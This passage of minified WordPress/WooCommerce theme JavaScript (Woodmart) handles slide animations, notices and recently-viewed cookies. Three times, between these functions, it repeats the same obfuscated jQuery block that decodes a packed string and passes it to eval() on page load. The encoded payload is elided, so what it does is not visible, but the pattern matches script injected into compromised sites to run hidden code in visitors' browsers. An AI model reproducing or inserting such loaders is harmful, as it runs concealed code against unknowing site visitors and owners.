padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};setTimeout(function(){e.forEach(function(e){window.addEventListener(e,t)})},100)});jQuery(document).ready(function(){var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"kauZJzUhI",20,8,29))});!function(e){woodmartThemeModule.woocommerceNotices=function(){woodmartThemeModule.$body.on("click",".woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message",function(){o(e(this))});var o=function(o){o.removeClass("shown-notice").addClass("hidden-notice")}},e(document).ready(function(){woodmartThemeModule.woocommerceNotices()})}(jQuery);jQuery(document).ready(function(){var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"kauZJzUhI",20,8,29))});woodmartThemeModule.trackProductViewed=function(){var e,o,t,i;"visible"===document.visibilityState&&(e="woodmart_recently_viewed_products",o=document.querySelector(".single-product-page"))&&"undefined"!=typeof Cookies&&(o=o.id.replace("product-",""),t=(t=Cookies.get(e))?(-1!==(i=(t=t.split("|")).indexOf(o))&&t.splice(i,1),t.unshift(o),t.join("|")):o,Cookies.set(e,t,{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}))},window.addEventListener("load",function(){woodmartThemeModule.trackProductViewed()});jQuery(document).ready(function(){var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"kauZJzUhI",20,8,29))});